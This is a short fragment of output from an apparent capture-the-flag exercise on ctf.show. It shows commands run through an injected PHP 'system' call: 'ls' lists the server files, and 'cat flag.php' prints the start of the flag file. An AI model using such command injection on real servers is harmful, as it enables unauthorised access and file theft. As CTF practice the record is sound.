 [+] your function: system
[+] your command: ls
[*] result:
flag.php
index.php
index.php
[+] your function: system
[+] your command: cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show